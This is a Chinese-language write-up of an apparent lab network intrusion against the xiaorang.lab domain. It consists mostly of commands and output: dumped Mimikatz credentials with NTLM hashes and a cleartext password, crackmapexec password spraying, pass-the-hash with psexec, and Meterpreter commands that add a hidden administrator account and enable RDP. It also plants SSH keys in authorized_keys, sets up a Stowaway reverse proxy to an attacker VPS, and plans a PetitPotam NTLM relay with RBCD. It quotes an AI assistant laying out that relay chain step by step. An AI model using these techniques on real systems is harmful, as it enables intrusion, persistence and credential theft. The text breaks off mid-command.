XR-DESKTOP$ XIAORANG faa2ec9cdb30ad4f503bc03131e95e68 51815863e12d79f8acad93f8055efb71b9153329
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-DESKTOP$ XIAORANG 5b 07 b2 72 c3 60 65 e8 b1 da 08 7d c6 fe 03 8f 9a 10 03 cb 40 b5 dc 43 70 00 dd 35 44 ff 9a 0a 8d e8 64 c3 1b df a5 65 e7 91 5d 5e 3c d4 4b 47 27 f3 8f 33 bd fc 49 6e 31 fb 40 25 ad
3b 67 58 70 24 95 db 20 94 ec 26 4b 19 9c 9b 37 c5 0d 2c fd c6 32 33 a5 3b 70 07 40 49 eb 33 67 a6 60 74 01 0e e9 30 c3 31 17 88 b7 b5 15 78 e2 93 ab 87 5a df 4c 5d 0f e1 fe 7d 8b 5
2 b1 e8 28 62 36 6d 8f 53 39 87 64 57 fd 6c ad fa 16 29 43 04 78 6f e3 5b 10 00 9e ae 49 cc 30 e3 63 d8 b7 8d ea a1 d6 a2 8f 2f b0 0b 35 db 3b 04 5c 77 a7 59 33 91 c7 d3 ff 55 08 ec
9a 7e 95 6e 23 4d bf 9a 06 68 60 9b 0b d2 03 35 da 4d cc 24 1d 6a 8e 2f 66 2d 92 9a 7d 55 7f 00 89 ca c9 96 c1 aa f8 c7 17 af 5b 8f fa 65 13 59 85 5e b6 55 37 84 3c 69 ff e2
yangmei XIAORANG xrihGHgoNZQ
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-desktop$ XIAORANG.LAB 5b 07 b2 72 c3 60 65 e8 b1 da 08 7d c6 fe 03 8f 9a 10 03 cb 40 b5 dc 43 70 00 dd 35 44 ff 9a 0a 8d e8 64 c3 1b df a5 65 e7 91 5d 5e 3c d4 4b 47 27 f3 8f 33 bd fc 49 6e 31 fb 40 2
5 ad 3b 67 58 70 24 95 db 20 94 ec 26 4b 19 9c 9b 37 c5 0d 2c fd c6 32 33 a5 3b 70 07 40 49 eb 33 67 a6 60 74 01 0e e9 30 c3 31 17 88 b7 b5 15 78 e2 93 ab 87 5a df 4c 5d 0f e1 fe
7d 8b 52 b1 e8 28 62 36 6d 8f 53 39 87 64 57 fd 6c ad fa 16 29 43 04 78 6f e3 5b 10 00 9e ae 49 cc 30 e3 63 d8 b7 8d ea a1 d6 a2 8f 2f b0 0b 35 db 3b 04 5c 77 a7 59 33 91 c7 d3
ff 55 08 ec 9a 7e 95 6e 23 4d bf 9a 06 68 60 9b 0b d2 03 35 da 4d cc 24 1d 6a 8e 2f 66 2d 92 9a 7d 55 7f 00 89 ca c9 96 c1 aa f8 c7 17 af 5b 8f fa 65 13 59 85 5e b6 55 37 84 3c 6
9 ff e2
xr-desktop$ XIAORANG.LAB (null)
yangmei XIAORANG.LAB xrihGHgoNZQ
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
可以看到有一个很明显的账号密码我们需要进行密码喷洒
yangmei XIAORANG xrihGHgoNZQ接下来我们使用crackmapexec进行密码喷洒
proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab 2>/dev/null
可以看到速度还是可以的
proxychains4 rdesktop 172.22.11.45 -u yangmei -d xiaorang.lab -p 'xrihGHgoNZQ' -r disk:share=/home/kali/Desktop/tmp我选择直接链接上去,然后我们准备上线cs

创建一个转发上线

使用这个转发上线生成一个木马
访问共享文件夹把木马放进去
/home/kali/Desktop/tmp
注意好像有防火墙但是我们又不是管理员用户这就很头疼
meterpreter > execute -f cmd.exe -a "/c net user N1tols1 qwer1234! /add" -H
meterpreter > execute -f cmd.exe -a "/c net localgroup administrators N1tols1 /add" -H
meterpreter > execute -f cmd.exe -a "/c REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f" -Hproxychains4 rdesktop 172.22.11.45 -u N1tols1 -p 'qwer1234!' -r disk:share=/home/kali/Desktop/tmp这样打的好处就是可以有这个45机器的管理员权限
最后实在没想到怎么上线决定先把木马先放到第一个打进去的机器里面当作跳板机
然后我们与目标主机建立联系
但是最后好像还是执行不了选择放弃结果,可执行程序应该是系统不兼容的问题,没办法估计版本太老了是
proxychains4 rdesktop 172.22.11.6 -u yangmei -d xiaorang.lab -p 'xrihGHgoNZQ' -r disk:share=/home/kali/Desktop/tmp
proxychains4 rdesktop 172.22.11.26 -u yangmei -d xiaorang.lab -p 'xrihGHgoNZQ' -r disk:share=/home/kali/Desktop/tmp
# 尝试对这两个进行登录结果失败除了以上两种方法参考https://blog.csdn.net/m0_62466350/article/details/135874733
这里获取的hash简单总结一下
Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
XR-DESKTOP$ XIAORANG 0498507a97312f834d671acdc616ba9d
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 明文密码xrihGHgoNZQ
因为msf里面直接shell有点问题,这里直接psexec连上172.22.11.45
proxychains psexec.py Administrator@172.22.11.45 -hashes aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799发现上面这种不错的方法可以直接拿到管理员的shell既然拿到shell了,我们就可以尝试刚才的跳板机了
shell pip3 install impacket最后还是没搞定,算了等后面技术提高了再来看看
我们接下来准备BloodHound环境进行信息收集
首先安装一下neo4j,具体流程就不说了
└─# ./BloodHound --no-sandbox
输入用户名neo4j和我们刚才改的密码12345678
我这里不知道为什么一直卡在登录页面很抽象
那先不管了,先进性一波信息收集
proxychains crackmapexec smb 172.22.11.26 -u yangmei -p xrihGHgoNZQ -M petitpotam
proxychains crackmapexec smb 172.22.11.6 -u yangmei -p xrihGHgoNZQ -M petitpotam
可以看到确实有这个petitpotam漏洞,具体可以参考https://forum.butian.net/share/2220
然后我们gitclone一下
git clone https://github.com/topotam/PetitPotam.git把POC拉取下来
┌──(root㉿kali-plus)-[~/Desktop/kali/PetitPotam]
└─# crackmapexec smb -L
/usr/lib/python3/dist-packages/paramiko/pkey.py:100: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from this module in 48.0.0.
"cipher": algorithms.TripleDES,
/usr/lib/python3/dist-packages/paramiko/transport.py:259: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from this module in 48.0.0.
"class": algorithms.TripleDES,
[*] bh_owned Set pwned computer as owned in Bloodhound
[*] dfscoerce Module to check if the DC is vulnerable to DFSCocerc, credit to @filip_dragovic/@Wh04m1001 and @topotam
[*] drop-sc Drop a searchConnector-ms file on each writable share
[*] empire_exec Uses Empire's RESTful API to generate a launcher for the specified listener and executes it
[*] enum_avproducts Gathers information on all endpoint protection solutions installed on the the remote host(s) via WMI
[*] enum_dns Uses WMI to dump DNS from an AD DNS Server
[*] get_netconnections Uses WMI to query network connections.
[*] gpp_autologin Searches the domain controller for registry.xml to find autologon information and returns the username and password.
[*] gpp_password Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
[*] handlekatz Get lsass dump using handlekatz64 and parse the result with pypykatz
[*] hash_spider Dump lsass recursively from a given hash using BH to find local admins
[*] impersonate List and impersonate tokens to run command as locally logged on users
[*] install_elevated Checks for AlwaysInstallElevated
[*] ioxidresolver Thie module helps you to identify hosts that have additional active interfaces
[*] keepass_discover Search for KeePass-related files and process.
[*] keepass_trigger Set up a malicious KeePass trigger to export the database in cleartext.
[*] lsassy Dump lsass and parse the result remotely with lsassy
[*] masky Remotely dump domain user credentials via an ADCS and a KDC
[*] met_inject Downloads the Meterpreter stager and injects it into memory
[*] ms17-010 MS17-010, /!\ not tested oustide home lab
[*] nanodump Get lsass dump using nanodump and parse the result with pypykatz
[*] nopac Check if the DC is vulnerable to CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
[*] ntlmv1 Detect if lmcompatibilitylevel on the target is set to 0 or 1
[*] petitpotam Module to check if the DC is vulnerable to PetitPotam, credit to @topotam
[*] procdump Get lsass dump using procdump64 and parse the result with pypykatz
[*] rdp Enables/Disables RDP
[*] runasppl Check if the registry value RunAsPPL is set or not
[*] scuffy Creates and dumps an arbitrary .scf file with the icon property containing a UNC path to the declared SMB server against all writeable shares
[*] shadowcoerce Module to check if the target is vulnerable to ShadowCoerce, credit to @Shutdown and @topotam
[*] slinky Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions
[*] spider_plus List files on the target server (excluding `DIR` directories and `EXT` extensions) and save them to the `OUTPUT` directory if they are smaller then `SIZE`
[*] spooler Detect if print spooler is enabled or not
[*] teams_localdb Retrieves the cleartext ssoauthcookie from the local Microsoft Teams database, if teams is open we kill all Teams process
[*] test_connection Pings a host
[*] uac Checks UAC status
[*] wdigest Creates/Deletes the 'UseLogonCredential' registry key enabling WDigest cred dumping on Windows >= 8.1
[*] web_delivery Kicks off a Metasploit Payload using the exploit/multi/script/web_delivery module
[*] webdav Checks whether the WebClient service is running on the target
[*] wireless Get key of all wireless interfaces
[*] zerologon Module to check if the DC is vulnerable to Zerologon aka CVE-2020-1472
在我们之前的Fscan扫描中可以知道
petitpotam 检查 DC 是否易受 PetitPotam 攻击。
172.22.11.76:22 open
172.22.11.6:139 open
172.22.11.26:135 open
172.22.11.45:135 open
172.22.11.6:135 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.26:139 open
172.22.11.45:139 open
172.22.11.76:8080 open
172.22.11.76:8009 open
172.22.11.6:88 open
[*] NetBios 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] NetBios 172.22.11.6 [+] DC:XIAORANG\XIAORANG-DC
[*] NetInfo
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] NetInfo
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[+] MS17-010 172.22.11.45 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle http://172.22.11.76:8080 code:200 len:7091 title:后台管理Administrator:500:aad3b435b51404eeaad3b435b51404ee:48f6da83eb89a4da8a1cc963b855a799
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
XR-DESKTOP$ XIAORANG 0498507a97312f834d671acdc616ba9d
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841我们前面获取了这些信息接下来打petitpotam,可以看到ai的思路如下
你这次的 crackmapexec smb -M petitpotam 扫描结果已经很直观了 🚩
连接情况
SMB 172.22.11.6 XIAORANG-DC Windows 10 / Server 2019 Build 17763 SMB 172.22.11.26 XR-LCM3AE8B Windows 10 / Server 2019 Build 18362说明这两个目标主机都能通过 SMB 成功连接,域是 xiaorang.lab。
账户
yangmei:xrihGHgoNZQ成功认证[+]。
漏洞检测结果
PETITPOT... VULNERABLE Next step: https://github.com/topotam/PetitPotam172.22.11.6 (DC) ✅ vulnerable
172.22.11.26 (工作站/成员机) ✅ vulnerable
两个目标都被检测为 易受 PetitPotam 攻击。
这是 NTLM Relay 攻击链的前置条件。
攻击者可以通过 PetitPotam 强制目标计算机(包括域控)对你控制的机器进行 NTLM 身份验证请求,然后再结合 中继到 AD CS(证书服务)/LDAP/SMB 等服务,最终获取更高权限(例如域管票据)。
CME 输出已经提示:
👉 https://github.com/topotam/PetitPotam
典型思路:
1.搭建中继环境(ntlmrelayx.py)。
2.利用 PetitPotam 强制域控进行认证请求。
3.把认证请求中继到 AD CS / LDAP / SMB 服务。
4.获取域控权限或证书,从而进一步横向渗透。
✅ 总结:
你扫到的两个目标 都 vulnerable,说明它们可能可以被 NTLM relay 攻击链利用。下一步要结合 ntlmrelayx + AD CS 或其他 relay 目标,才算真正利用。
还有一些选用xr-desktop$的解释
简短说:你没法“选用 Administrator”,因为被强制去认证并被中继的主体不是你能指定的管理员账户,而是目标主机自己(通常是机器账户 <HOSTNAME>$)。在你这条链路里,PetitPotam 通过 EFSRPC 逼目标主机发起 NTLM 认证;谁去认证?——发起请求的那台机器本身,所以中继到你这边的就是 XR-DESKTOP$ 这样的计算机账户,而不是 Administrator。
再展开几点关键原因:
认证主体不可人为指定
PetitPotam 的“强制认证”触发的是目标主机的计算机账户(如
XR-DESKTOP$)来对你控制的服务进行 NTLM 认证。你不能让它“改用 Administrator 去认证”;本地/域管理员的口令或票据并不会在这个流程里被动用。
中继到 LDAP/ADCS 需要域主体
你用
ntlmrelayx.py -t ldap://DC ...是把拿到的域主体中继到目录服务做改写。成员机的本地
Administrator(若非域用户)拿去对域控的 LDAP不成立;而机器账户<HOSTNAME>$天然是域里的主体,能在目录里做有意义的操作(受权限/ACL约束)。
--delegate-access/ RBCD 的对象选择
--delegate-access典型是去给你控制的主体(常见是计算机账户或服务账号)下发 RBCD(msDS-AllowedToActOnBehalfOfOtherIdentity)。选择
XR-DESKTOP$是为了让“你控制的主体”获得可转授权,再配合后续票据请求来冒充更高权限的账户。用
Administrator不合适:若是域管用户,它往往受 AdminSDHolder/Protected Users 保护,不允许被随便配置委派;
若是成员机上的本地
Administrator,又不是域目录里的主体,谈不上在 AD 里配置委派。
安全基线与现实限制
许多环境里,管理员账户有更严格策略(不允许委派、仅 Kerberos、受保护组等);
机器账户则更容易被触发和被中继,也更符合 RBCD/影子凭据这类技巧的预期对象模型。
结论
你的链路是“强制机器账户认证 → 中继到 LDAP/ADCS → 给你控制的主体(如
XR-DESKTOP$)下发可转授权/做目录改写 → 再借此冒充更高权限”。因为真正被强制认证的是机器本身,所以选用
XR-DESKTOP$才是对的;“为什么不是 Administrator”的答案就是:流程决定了认证主体不是管理员,技术路径也需要一个你可控且适合做委派的域主体(计算机账户最佳)。
AD 的关键组成
域 (Domain)
就像一个公司范围,例如
xiaorang.lab。域里包含所有用户、电脑、组。
域控制器 (Domain Controller, DC)
管理整个域的“服务器大脑”。
提供 LDAP、Kerberos、NTLM、组策略等服务。
对象 (Objects)
用户、计算机、组、组织单位(OU),都是 AD 的“对象”。
LDAP 协议
域控用的通信协议,默认 389/636 端口。
攻击里我们用 LDAP 来修改对象属性(比如设置 RBCD)。
那我们现在要打中继攻击
我们现在先给公钥写入靶机
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDp91SSytx8VwCP/zzN6IHd7IjGK1JJjqd3rPtIxD4mWmcJY77Oh9VlFvqgwaF1/kmGQQsitO3oEwvmgtMtLBJzrsNSdD7H6GNxHUyEExJi78yddrEURl3UKdmDgl8oC2HVQUhZpaQesWVUQSEFSsaFkR4cERm/KXRrGULKgjpFit5deJw0h4n5d070cnQ7C0JUmN+4rQDGKUSXqrZjkWRilpm/23TJBgGFkn9WfzD6MIQIDJl7YV7tMYbFg9xakQwmUcca/EtYXps5V6neiU+p0VZsZjgp4qf03sIJwT0yurpFOPXEwDUIHLbZWX6HE9wrym9UwUpyw6urirBDal/YdvuRhnpu+pCC5bJGSbedQleM3nvv+Zr8gwGHphBxJ/AjrFtBE092/A4MByK5UnevW6QynDLb2sr1qDG0XKv7D2+EdL2w/CClcQq1pWLR0nIbCGAc7Nw4RPdVXj90yGG1S1RS6Q0exWj7CkF7l5RdW0PbLB3dvy/6s6RAOzaaBA8=" > /root/.ssh/authorized_keys
搭建Stowaway
先搭建代理
./linux_x64_admin -l 1234 -s 123
# 在自己的vps上启动一个admin
在刚打下的出网靶机上运行
./linux_x64_agent -c VPSIP:1234 -s 123 --reconnect 8然后
use 0
socks 5001成功开启Stowaway代理
我们选用bp自带浏览器挂socks这样就不会影响本机了
无ADCS + Petitpotam + ntlm
使用无ADCS + Petitpotam + ntlm中继打法,思路是用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的msDS-AllowedToActOnBehalfOfOtherIdentity属性,配置到XR-LCM3AE8B.xiaorang.lab的RBCD。
但这里有个条件,需要我们把服务器端口的流量转发到客户端本地的80,但SSH的反向端口转发监听的时候只会监听127.0.0.1,这里我们让流量 0.0.0.0:80 转发到 127.0.0.1:79,再反向转发回客户端本地的80 ,变相使80监听在0.0.0.0
但是在这之前我们要先把kali机的公钥加入到靶机上
┌──(root㉿kali-plus)-[~]
└─# ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:s3bJKgViygT+MT13YL2J9JD5oE09QZrG6g4K6K+snnY root@kali-plus
The key's randomart image is:
+---[RSA 4096]----+
| *o. |
|. .Xo+ |
|.. . *=B + |
| ..oo+++ * |
| o.oooo.S |
|. o.. .+ . |
|o . . .o + |
|+.oEo .. o |
|=B+. . .. |
+----[SHA256]-----+
┌──(root㉿kali-plus)-[~]
└─# cat ~/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCbjELMh3P2gRSR2/EYNLIeCC7XnermafAsK2k6MWZZSuqd5I24Ub5OwZuIQH47QGvrRTpiDYWFLzKyIzLY5bfV+4+J3yRnW/Wu2x8bK4JqVq5aZYGFBwWRa7q8xLB45QoqAtYgdeV0QMRrGdwe0jNm/0xwgN55fsAbW4B5L/f3+697j3lI0nxFSLIxlwsn7zp+P4WM2zqGv196UeHN2479mCGjHcv91tSaKTxnML/jS15+f902U+JWk1Y9FJoyU+JLxD8u8VSAQOyVRXcCiHH/JhiNJyR6KlFMwweHnhpNDD+B6OqpZHBRNIyiQTfJqP4tskdsVNdiyl3qe8H5R0RZtim5atT0Xt5niOcXK4IJ2p2USLdqoO4mXMjHIRar8pIlh3SNQByKuJ5isBXDzlAdS/fcIWUVoZ9Rh+qP5z/H+6t+l2NDVzeYQlTqJSWs+1YQKg0RtfBxDRPNwedEolLquHEDIr8nA/E2u2GGMkHCqDYL6jU9rwiM3oO9gtvJJuNgrHp10vn49yihY/lRBbOGswTsmsUh2fleTAX0TTljP888+qeMpw2b2AVYBVfZGxFicYsBh10xLzna2cfXvxjKV7qoZKWMfEDBFEmF+mzVOB8S6r1W2rKjq9QE0L40J2MjJiLJJhmLNnrJOKhq/mzbQc+Qi9PV8f9xIPrC4H/MZw== root@kali-plus# 在靶机上执行
echo "ssh-rsa ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCbjELMh3P2gRSR2/EYNLIeCC7XnermafAsK2k6MWZZSuqd5I24Ub5OwZuIQH47QGvrRTpiDYWFLzKyIzLY5bfV+4+J3yRnW/Wu2x8bK4JqVq5aZYGFBwWRa7q8xLB45QoqAtYgdeV0QMRrGdwe0jNm/0xwgN55fsAbW4B5L/f3+697j3lI0nxFSLIxlwsn7zp+P4WM2zqGv196UeHN2479mCGjHcv91tSaKTxnML/jS15+f902U+JWk1Y9FJoyU+JLxD8u8VSAQOyVRXcCiHH/JhiNJyR6KlFMwweHnhpNDD+B6OqpZHBRNIyiQTfJqP4tskdsVNdiyl3qe8H5R0RZtim5atT0Xt5niOcXK4IJ2p2USLdqoO4mXMjHIRar8pIlh3SNQByKuJ5isBXDzlAdS/fcIWUVoZ9Rh+qP5z/H+6t+l2NDVzeYQlTqJSWs+1YQKg0RtfBxDRPNwedEolLquHEDIr8nA/E2u2GGMkHCqDYL6jU9rwiM3oO9gtvJJuNgrHp10vn49yihY/lRBbOGswTsmsUh2fleTAX0TTljP888+qeMpw2b2AVYBVfZGxFicYsBh10xLzna2cfXvxjKV7qoZKWMfEDBFEmF+mzVOB8S6r1W2rKjq9QE0L40J2MjJiLJJhmLNnrJOKhq/mzbQc+Qi9PV8f9xIPrC4H/MZw== " >> /root/.ssh/authorized_keysssh -i ~/.ssh/id_rsa root@39.98.123.158 -D VPSIP:5001 -R 